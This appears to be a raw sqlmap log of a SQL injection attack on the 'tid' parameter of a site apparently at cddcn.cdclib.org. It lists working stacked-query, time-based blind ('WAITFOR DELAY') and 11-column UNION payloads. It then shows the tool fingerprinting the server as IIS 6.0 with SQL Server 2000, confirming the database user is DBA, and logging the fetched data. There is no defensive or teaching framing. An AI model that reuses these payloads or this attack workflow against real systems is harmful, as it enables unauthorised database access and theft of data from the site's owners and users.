 Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: tid=2321;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tid=2321 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: tid=-3969 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(112)+CHAR(1
13)+CHAR(113)+CHAR(70)+CHAR(88)+CHAR(116)+CHAR(121)+CHAR(72)+CHAR(74)+CHAR(76)+C
HAR(67)+CHAR(115)+CHAR(119)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(120)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:54:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:54:14] [INFO] testing if current user is DBA
current user is DBA: True
[20:54:14] [INFO] fetched data logged to text files under ' .sqlmap
\output\cddcn.cdclib.org'